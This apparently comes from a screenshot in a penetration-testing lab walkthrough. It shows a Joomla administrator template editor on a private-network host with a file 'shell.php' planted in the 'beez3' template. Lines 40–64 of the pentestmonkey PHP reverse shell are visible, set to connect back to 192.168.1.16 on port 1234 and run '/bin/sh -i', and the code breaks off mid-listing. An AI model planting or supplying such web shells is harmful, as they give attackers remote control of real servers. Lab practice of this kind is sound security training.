 192.168.1.55/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help joomla
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE un
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely av
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.16';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {